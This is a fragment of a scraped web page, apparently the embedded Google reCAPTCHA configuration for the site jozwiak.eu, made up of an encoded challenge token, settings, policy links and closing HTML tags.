CgmsfWVlZasKEw5spZMOywrnDgRkJJsKQwqbCrcK+TsOCBsOJwp1XZ8O1XUw3RsOnw6DCicKUwqRTw5oMWH/CujvDusKVw6vDr8O5cxx/XH8BERbCnUfCk27DnQpGwqnCl2fCoxjCu8KZw54XwocDMD1iPsOVw4DDmhQIwq/[base64]/w7nCtcOowo/CoMKHAMOZaC7DusOHwpzCiFllw6kASMKxw4tKXcO1E3XDtEnCtwUiD8O/VXzDp8K8wp7CpTDDmQbCusKzSUEcwojCggzCnkfCthxUKMKWYMOVJUrDh8KKw7HDvcK4RlHChkksWMKWFcOaw5dPw5DCn8KBKcKbw5bDiHPCgQ/CjjIyUcK8cBApw47CnRFISsOwwo7CimTDq3whwrIwwo1jFlPCjnbDpUPDjgjDiFDDqQ/CtsK0wqZJw7J4w7rCsWBJw7xhw6bDqXPCk8OAw7XDkMOJPcO5wolNVS9wwovDjMODw48vwo/[base64]/KmUrGXjDoMO5w6Eiw79xOsKNwroaw7DDrC/DgMKmaMKBw73CusKVEsK4wo/Co8OSUMKIScKIw5XCgcOswpwkw6olwoXDvi0xwpHCglXDl8KuwqFNw5TChsOPcCvCo8O0SCjDh3PCvsK1FjHCq8OAw7bDtXwUwpRzw5l2EMKxAnd/[base64]/DtsOUasKDYcKxw5kqwrzDgVvCkcO8BArCpCDDtcO8wqZcA2HCgGh8wrxSw6ApJR/DjsOow5E8cH7CscO8SGzChh80w6XDnmHCsELDrkgWworDkUjDkQtzU21yw43Dj3zCvsKrKgtsWMKWM0TCgcK8w7DDggzDnsKuY3cMw7RiwrsISzTCgnLDscOtw6t4w7PCihvCgwBxwoDCgCVLPzs4w58nw4nDtsOFw7h1w4Foe8KPR2cQfgcFQi/CrsKCw7oTwqllw7TDnMOhOcKObsK1OWTCvmfDicOmbxgaPmFMw5QPB3rDjMKOQ8OuwojDrFTCtcKrwqTDlcKRwrjDpDvCm8KIUlfDocKhwoDDqcKzw6zDtsKoCC/Cr1HDhsOkw7DCisOxb8KJw4fDqWoRJQcAWsK1eU1XTsOUBcOGV2Bbwr7DsMOncMKSAhg2woDCg1UKwq1BH8KUwrjDuC8Bw6h5BsKzw7/CucKfwozCqsKfFsKgdUVMFxHCpcO9w7gQwrlVYmV9w5zDoHbDucKww7HCtMK3woPDnMOzw48uVsKPQBjCvEnDn8O6w5hhBsKqHk/CrgrDn8ORw5zCiMK+XDvCq8K+GzrCqEkJXcOFwqrDo8KKw40/OUoLS0zCrsKbw587WcKiElPDrcKjYGnCh8OMw5JQY8KWG8KJXcKOJ8KRwrBawonCux8NwohBw6rDvSYQ\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pGWfmiRXZofZ2BqC1fPtoJqfB4/jMpFDReqWZ1OUjTY\\u003d\x22,0,0,null,1,1768924019404,0,0,[134,165,71,135],null,[134,169,80],\x22RC-n1XKcyM87m0MqQ\x22,null,null,null,null,null,\x220dAFcWeA7mFU5Rvf7-E0-X3Dqp4n0eCjrCQmWbTkqSSpwdGstI5V386L0IRIRQkcWhk8MeGLxi4RC_MjbXxAxmVIhvQDiqvPbBhQ\x22,1769006819308]");
    </script></body></html>